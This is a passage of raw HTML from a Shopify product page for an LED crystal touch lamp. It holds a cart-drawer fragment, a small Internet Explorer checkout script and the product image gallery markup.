0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18867268157629__main" class="shopify-section section"><section
  id="MainProduct-template--18867268157629__main"
  class="page-width section-template--18867268157629__main-padding"
  data-section="template--18867268157629__main"
><style data-shopify>.section-template--18867268157629__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18867268157629__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18867268157629__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18867268157629__main {
        --media-radius: 12px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--18867268157629__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--18867268157629__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18867268157629__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18867268157629__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18867268157629__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--18867268157629__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--18867268157629__main-24688820388029"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--18867268157629__main-24688820388029"
            data-alt="LED CRYSTAL TOUCH LAMP 2022"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//smartmom.in/cdn/shop/products/giphy-downsized-large_1024x1024_2x_2c8f3ec5-9314-4e7c-9789-b7003c47592e.gif?v=1662605869&amp;width=1946" alt="" srcset="//smartmom.in/cdn/shop/products/giphy-downsized-large_1024x1024_2x_2c8f3ec5-9314-4e7c-9789-b7003c47592e.gif?v=1662605869&amp;width=246 246w, //smartmom.in/cdn/shop/products/giphy-downsized-large_1024x1024_2x_2c8f3ec5-9314-4e7c-9789-b7003c47592e.gif?v=1662605869&amp;width=493 493w, //smartmom.in/cdn/shop/products/giphy-downsized-large_1024x1024_2x_2c8f3ec5-9314-4e7c-9789-b7003c47592e.gif?v=1662605869&amp;width=600 600w, //smartmom.in/cdn/shop/products/giphy-downsized-large_1024x1024_2x_2c8f3ec5-9314-4e7c-9789-b7003c47592e.gif?v=1662605869&amp;width=713 713w, //smartmom.in/cdn/shop/products/giphy-downsized-large_1024x1024_2x_2c8f3ec5-9314-4e7c-9789-b7003c47592e.gif?v=1662605869&amp;width=823 823w, //smartmom.in/cdn/shop/products/giphy-downsized-large_1024x1024_2x_2c8f3ec5-9314-4e7c-9789-b7003c47592e.gif?v=1662605869&amp;width=990 990w, //smartmom.in/cdn/shop/products/giphy-downsized-large_1024x1024_2x_2c8f3ec5-9314-4e7c-9789-b7003c47592e.gif?v=1662605869&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/giphy-downsized-large_1024x1024_2x_2c8f3ec5-9314-4e7c-9789-b7003c47592e.gif?v=1662605869&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/giphy-downsized-large_1024x1024_2x_2c8f3ec5-9314-4e7c-9789-b7003c47592e.gif?v=1662605869&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/giphy-downsized-large_1024x1024_2x_2c8f3ec5-9314-4e7c-9789-b7003c47592e.gif?v=1662605869&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/giphy-downsized-large_1024x1024_2x_2c8f3ec5-9314-4e7c-9789-b7003c47592e.gif?v=1662605869&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/giphy-downsized-large_1024x1024_2x_2c8f3ec5-9314-4e7c-9789-b7003c47592e.gif?v=1662605869&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18867268157629__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//smartmom.in/cdn/shop/products/giphy-downsized-large_1024x1024_2x_2c8f3ec5-9314-4e7c-9789-b7003c47592e.gif?v=1662605869&amp;width=1946" alt="" srcset="//smartmom.in/cdn/shop/products/giphy-downsized-large_1024x1024_2x_2c8f3ec5-9314-4e7c-9789-b7003c47592e.gif?v=1662605869&amp;width=246 246w, //smartmom.in/cdn/shop/products/giphy-downsized-large_1024x1024_2x_2c8f3ec5-9314-4e7c-9789-b7003c47592e.gif?v=1662605869&amp;width=493 493w, //smartmom.in/cdn/shop/products/giphy-downsized-large_1024x1024_2x_2c8f3ec5-9314-4e7c-9789-b7003c47592e.gif?v=1662605869&amp;width=600 600w, //smartmom.in/cdn/shop/products/giphy-downsized-large_1024x1024_2x_2c8f3ec5-9314-4e7c-9789-b7003c47592e.gif?v=1662605869&amp;width=713 713w, //smartmom.in/cdn/shop/products/giphy-downsized-large_1024x1024_2x_2c8f3ec5-9314-4e7c-9789-b7003c47592e.gif?v=1662605869&amp;width=823 823w, //smartmom.in/cdn/shop/products/giphy-downsized-large_1024x1024_2x_2c8f3ec5-9314-4e7c-9789-b7003c47592e.gif?v=1662605869&amp;width=990 990w, //smartmom.in/cdn/shop/products/giphy-downsized-large_1024x1024_2x_2c8f3ec5-9314-4e7c-9789-b7003c47592e.gif?v=1662605869&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/giphy-downsized-large_1024x1024_2x_2c8f3ec5-9314-4e7c-9789-b7003c47592e.gif?v=1662605869&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/giphy-downsized-large_1024x1024_2x_2c8f3ec5-9314-4e7c-9789-b7003c47592e.gif?v=1662605869&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/giphy-downsized-large_1024x1024_2x_2c8f3ec5-9314-4e7c-9789-b7003c47592e.gif?v=1662605869&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/giphy-downsized-large_1024x1024_2x_2c8f3ec5-9314-4e7c-9789-b7003c47592e.gif?v=1662605869&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/giphy-downsized-large_1024x1024_2x_2c8f3ec5-9314-4e7c-9789-b7003c47592e.gif?v=1662605869&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24688820388029">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18867268157629__main-24688820224189"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18867268157629__main-24688820224189"
            data-alt="LED CRYSTAL TOUCH LAMP 2022"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//smartmom.in/cdn/shop/products/61R5A02WVtL._SL1500_1800x1800_1024x1024_2x_b1488769-7c97-4cc2-a2b1-dac69ddfef91.jpg?v=1662605866&amp;width=1946" alt="" srcset="//smartmom.in/cdn/shop/products/61R5A02WVtL._SL1500_1800x1800_1024x1024_2x_b1488769-7c97-4cc2-a2b1-dac69ddfef91.jpg?v=1662605866&amp;width=246 246w, //smartmom.in/cdn/shop/products/61R5A02WVtL._SL1500_1800x1800_1024x1024_2x_b1488769-7c97-4cc2-a2b1-dac69ddfef91.jpg?v=1662605866&amp;width=493 493w, //smartmom.in/cdn/shop/products/61R5A02WVtL._SL1500_1800x1800_1024x1024_2x_b1488769-7c97-4cc2-a2b1-dac69ddfef91.jpg?v=1662605866&amp;width=600 600w, //smartmom.in/cdn/shop/products/61R5A02WVtL._SL1500_1800x1800_1024x1024_2x_b1488769-7c97-4cc2-a2b1-dac69ddfef91.jpg?v=1662605866&amp;width=713 713w, //smartmom.in/cdn/shop/products/61R5A02WVtL._SL1500_1800x1800_1024x1024_2x_b1488769-7c97-4cc2-a2b1-dac69ddfef91.jpg?v=1662605866&amp;width=823 823w, //smartmom.in/cdn/shop/products/61R5A02WVtL._SL1500_1800x1800_1024x1024_2x_b1488769-7c97-4cc2-a2b1-dac69ddfef91.jpg?v=1662605866&amp;width=990 990w, //smartmom.in/cdn/shop/products/61R5A02WVtL._SL1500_1800x1800_1024x1024_2x_b1488769-7c97-4cc2-a2b1-dac69ddfef91.jpg?v=1662605866&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/61R5A02WVtL._SL1500_1800x1800_1024x1024_2x_b1488769-7c97-4cc2-a2b1-dac69ddfef91.jpg?v=1662605866&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/61R5A02WVtL._SL1500_1800x1800_1024x1024_2x_b1488769-7c97-4cc2-a2b1-dac69ddfef91.jpg?v=1662605866&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/61R5A02WVtL._SL1500_1800x1800_1024x1024_2x_b1488769-7c97-4cc2-a2b1-dac69ddfef91.jpg?v=1662605866&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/61R5A02WVtL._SL1500_1800x1800_1024x1024_2x_b1488769-7c97-4cc2-a2b1-dac69ddfef91.jpg?v=1662605866&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/61R5A02WVtL._SL1500_1800x1800_1024x1024_2x_b1488769-7c97-4cc2-a2b1-dac69ddfef91.jpg?v=1662605866&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18867268157629__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//smartmom.in/cdn/shop/products/61R5A02WVtL._SL1500_1800x1800_1024x1024_2x_b1488769-7c97-4cc2-a2b1-dac69ddfef91.jpg?v=1662605866&amp;width=1946" alt="" srcset="//smartmom.in/cdn/shop/products/61R5A02WVtL._SL1500_1800x1800_1024x1024_2x_b1488769-7c97-4cc2-a2b1-dac69ddfef91.jpg?v=1662605866&amp;width=246 246w, //smartmom.in/cdn/shop/products/61R5A02WVtL._SL1500_1800x1800_1024x1024_2x_b1488769-7c97-4cc2-a2b1-dac69ddfef91.jpg?v=1662605866&amp;width=493 493w, //smartmom.in/cdn/shop/products/61R5A02WVtL._SL1500_1800x1800_1024x1024_2x_b1488769-7c97-4cc2-a2b1-dac69ddfef91.jpg?v=1662605866&amp;width=600 600w, //smartmom.in/cdn/shop/products/61R5A02WVtL._SL1500_1800x1800_1024x1024_2x_b1488769-7c97-4cc2-a2b1-dac69ddfef91.jpg?v=1662605866&amp;width=713 713w, //smartmom.in/cdn/shop/products/61R5A02WVtL._SL1500_1800x1800_1024x1024_2x_b1488769-7c97-4cc2-a2b1-dac69ddfef91.jpg?v=1662605866&amp;width=823 823w, //smartmom.in/cdn/shop/products/61R5A02WVtL._SL1500_1800x1800_1024x1024_2x_b1488769-7c97-4cc2-a2b1-dac69ddfef91.jpg?v=1662605866&amp;width=990 990w, //smartmom.in/cdn/shop/products/61R5A02WVtL._SL1500_1800x1800_1024x1024_2x_b1488769-7c97-4cc2-a2b1-dac69ddfef91.jpg?v=1662605866&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/61R5A02WVtL._SL1500_1800x1800_1024x1024_2x_b1488769-7c97-4cc2-a2b1-dac69ddfef91.jpg?v=1662605866&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/61R5A02WVtL._SL1500_1800x1800_1024x1024_2x_b1488769-7c97-4cc2-a2b1-dac69ddfef91.jpg?v=1662605866&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/61R5A02WVtL._SL1500_1800x1800_1024x1024_2x_b1488769-7c97-4cc2-a2b1-dac69ddfef91.jpg?v=1662605866&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/61R5A02WVtL._SL1500_1800x1800_1024x1024_2x_b1488769-7c97-4cc2-a2b1-dac69ddfef91.jpg?v=1662605866&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/61R5A02WVtL._SL1500_1800x1800_1024x1024_2x_b1488769-7c97-4cc2-a2b1-dac69ddfef91.jpg?v=1662605866&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24688820224189">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18867268157629__main-24688820256957"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18867268157629__main-24688820256957"
            data-alt="LED CRYSTAL TOUCH LAMP 2022"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//smartmom.in/cdn/shop/products/4_720x720_1024x1024_2x_01fbb95c-ef1c-4327-a64c-5c0a4067540a.jpg?v=1662605866&amp;width=1946" alt="" srcset="//smartmom.in/cdn/shop/products/4_720x720_1024x1024_2x_01fbb95c-ef1c-4327-a64c-5c0a4067540a.jpg?v=1662605866&amp;width=246 246w, //smartmom.in/cdn/shop/products/4_720x720_1024x1024_2x_01fbb95c-ef1c-4327-a64c-5c0a4067540a.jpg?v=1662605866&amp;width=493 493w, //smartmom.in/cdn/shop/products/4_720x720_1024x1024_2x_01fbb95c-ef1c-4327-a64c-5c0a4067540a.jpg?v=1662605866&amp;width=600 600w, //smartmom.in/cdn/shop/products/4_720x720_1024x1024_2x_01fbb95c-ef1c-4327-a64c-5c0a4067540a.jpg?v=1662605866&amp;width=713 713w, //smartmom.in/cdn/shop/products/4_720x720_1024x1024_2x_01fbb95c-ef1c-4327-a64c-5c0a4067540a.jpg?v=1662605866&amp;width=823 823w, //smartmom.in/cdn/shop/products/4_720x720_1024x1024_2x_01fbb95c-ef1c-4327-a64c-5c0a4067540a.jpg?v=1662605866&amp;width=990 990w, //smartmom.in/cdn/shop/products/4_720x720_1024x1024_2x_01fbb95c-ef1c-4327-a64c-5c0a4067540a.jpg?v=1662605866&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/4_720x720_1024x1024_2x_01fbb95c-ef1c-4327-a64c-5c0a4067540a.jpg?v=1662605866&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/4_720x720_1024x1024_2x_01fbb95c-ef1c-4327-a64c-5c0a4067540a.jpg?v=1662605866&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/4_720x720_1024x1024_2x_01fbb95c-ef1c-4327-a64c-5c0a4067540a.jpg?v=1662605866&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/4_720x720_1024x1024_2x_01fbb95c-ef1c-4327-a64c-5c0a4067540a.jpg?v=1662605866&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/4_720x720_1024x1024_2x_01fbb95c-ef1c-4327-a64c-5c0a4067540a.jpg?v=1662605866&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18867268157629__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//smartmom.in/cdn/shop/products/4_720x720_1024x1024_2x_01fbb95c-ef1c-4327-a64c-5c0a4067540a.jpg?v=1662605866&amp;width=1946" alt="" srcset="//smartmom.in/cdn/shop/products/4_720x720_1024x1024_2x_01fbb95c-ef1c-4327-a64c-5c0a4067540a.jpg?v=1662605866&amp;width=246 246w, //smartmom.in/cdn/shop/products/4_720x720_1024x1024_2x_01fbb95c-ef1c-4327-a64c-5c0a4067540a.jpg?v=1662605866&amp;width=493 493w, //smartmom.in/cdn/shop/products/4_720x720_1024x1024_2x_01fbb95c-ef1c-4327-a64c-5c0a4067540a.jpg?v=1662605866&amp;width=600 600w, //smartmom.in/cdn/shop/products/4_720x720_1024x1024_2x_01fbb95c-ef1c-4327-a64c-5c0a4067540a.jpg?v=1662605866&amp;width=713 713w, //smartmom.in/cdn/shop/products/4_720x720_1024x1024_2x_01fbb95c-ef1c-4327-a64c-5c0a4067540a.jpg?v=1662605866&amp;width=823 823w, //smartmom.in/cdn/shop/products/4_720x720_1024x1024_2x_01fbb95c-ef1c-4327-a64c-5c0a4067540a.jpg?v=1662605866&amp;width=990 990w, //smartmom.in/cdn/shop/products/4_720x720_1024x1024_2x_01fbb95c-ef1c-4327-a64c-5c0a4067540a.jpg?v=1662605866&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/4_720x720_1024x1024_2x_01fbb95c-ef1c-4327-a64c-5c0a4067540a.jpg?v=1662605866&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/4_720x720_1024x1024_2x_01fbb95c-ef1c-4327-a64c-5c0a4067540a.jpg?v=1662605866&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/4_720x720_1024x1024_2x_01fbb95c-ef1c-4327-a64c-5c0a4067540a.jpg?v=1662605866&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/4_720x720_1024x1024_2x_01fbb95c-ef1c-4327-a64c-5c0a4067540a.jpg?v=1662605866&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/4_720x720_1024x1024_2x_01fbb95c-ef1c-4327-a64c-5c0a4067540a.jpg?v=1662605866&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24688820256957">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18867268157629__main-24688820289725"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18867268157629__main-24688820289725"
            data-alt="LED CRYSTAL TOUCH LAMP 2022"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//smartmom.in/cdn/shop/products/2_720x720_1024x1024_2x_247b9818-c89f-4f97-88c9-0a905b8666af.jpg?v=1662605866&amp;width=1946" alt="" srcset="//smartmom.in/cdn/shop/products/2_720x720_1024x1024_2x_247b9818-c89f-4f97-88c9-0a905b8666af.jpg?v=1662605866&amp;width=246 246w, //smartmom.in/cdn/shop/products/2_720x720_1024x1024_2x_247b9818-c89f-4f97-88c9-0a905b8666af.jpg?v=1662605866&amp;width=493 493w, //smartmom.in/cdn/shop/products/2_720x720_1024x1024_2x_247b9818-c89f-4f97-88c9-0a905b8666af.jpg?v=1662605866&amp;width=600 600w, //smartmom.in/cdn/shop/products/2_720x720_1024x1024_2x_247b9818-c89f-4f97-88c9-0a905b8666af.jpg?v=1662605866&amp;width=713 713w, //smartmom.in/cdn/shop/products/2_720x720_1024x1024_2x_247b9818-c89f-4f97-88c9-0a905b8666af.jpg?v=1662605866&amp;width=823 823w, //smartmom.in/cdn/shop/products/2_720x720_1024x1024_2x_247b9818-c89f-4f97-88c9-0a905b8666af.jpg?v=1662605866&amp;width=990 990w, //smartmom.in/cdn/shop/products/2_720x720_1024x1024_2x_247b9818-c89f-4f97-88c9-0a905b8666af.jpg?v=1662605866&amp;width=1100 1100w, //smartmom.in/cdn/shop/products/2_720x720_1024x1024_2x_247b9818-c89f-4f97-88c9-0a905b8666af.jpg?v=1662605866&amp;width=1206 1206w, //smartmom.in/cdn/shop/products/2_720x720_1024x1024_2x_247b9818-c89f-4f97-88c9-0a905b8666af.jpg?v=1662605866&amp;width=1346 1346w, //smartmom.in/cdn/shop/products/2_720x720_1024x1024_2x_247b9818-c89f-4f97-88c9-0a905b8666af.jpg?v=1662605866&amp;width=1426 1426w, //smartmom.in/cdn/shop/products/2_720x720_1024x1024_2x_247b9818-c89f-4f97-88c9-0a905b8666af.jpg?v=1662605866&amp;width=1646 1646w, //smartmom.in/cdn/shop/products/2_720x720_1024x1024_2x_247b9818-c89f-4f97-88c9-0a905b8666af.jpg?v=1662605866&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18867268157629__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
